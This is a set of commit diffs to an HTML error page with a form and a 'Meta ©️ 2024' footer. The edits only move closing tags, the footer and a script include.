
==== commit e5972a68: "Update page=13error.html" ====
--- a/page=13error.html
+++ b/page=13error.html
@@ -104,9 +104,5 @@
   <div>
     <p class="copy-r">Meta ©️ 2024</p>
   </div>
-     </div>
-
-<script src="script.js"></script>
-
-
+  </div>
 </body></html>       

==== commit e904bdcc: "Update page=13error.html" ====
--- a/page=13error.html
+++ b/page=13error.html
@@ -105,4 +105,9 @@
     <p class="copy-r">Meta ©️ 2024</p>
   </div>
   </div>
+
+  
+<script src="script.js"></script>
+
+ 
 </body></html>       

==== commit 259b9244: "Update page=13error.html" ====
--- a/page=13error.html
+++ b/page=13error.html
@@ -96,18 +96,15 @@
           <p>Submit</p>
         </button>
       </div>
-      <br>
-      <br>
+            <br>
+     <div p class="copy-r">Meta ©️ 2024</p></div>
     </form>
   </div>
   <br><br>
   <div>
-    <p class="copy-r">Meta ©️ 2024</p>
+
   </div>
   </div>
 
-  
-<script src="script.js"></script>
-
  
 </body></html>       
